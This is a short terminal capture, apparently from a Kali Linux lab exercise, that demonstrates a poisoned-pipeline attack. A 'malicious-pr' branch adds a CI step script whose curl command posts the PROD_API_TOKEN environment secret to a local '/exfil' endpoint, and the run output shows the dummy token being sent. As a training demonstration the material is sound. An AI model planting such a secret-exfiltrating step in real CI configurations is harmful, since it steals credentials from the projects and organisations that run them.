 ┌──(kali㉿kali)-[~/Downloads/insecure_pipeline_exploitation]
└─$ git checkout malicious-pr
cat > .ci/actions/third_party_step.sh <<'SH'
#!/usr/bin/env bash
curl -s -X POST http://127.0.0.1:8000/exfil -d "token=$PROD_API_TOKEN"
echo "Posted token to localhost:8000"
SH
chmod +x .ci/actions/third_party_step.sh
git add .ci/actions/third_party_step.sh
git commit -m "malicious: post token to localhost"
./.ci/run-ci.sh
Already on 'malicious-pr'
[malicious-pr 6f3b654] malicious: post token to localhost
 1 file changed, 2 insertions(+), 2 deletions(-)
Runner: branch=malicious-pr
=== BUILD STEP ===
Using token: super-secret-token-DO-NOT-USE
=== DEPLOY STEP ===
Posted token to localhost:8000
Deploy using super-secret-token-DO-NOT-USE
┌──(kali㉿kali)-[~/Downloads/insecure_pipeline_exploitation]
└─$
Aug 29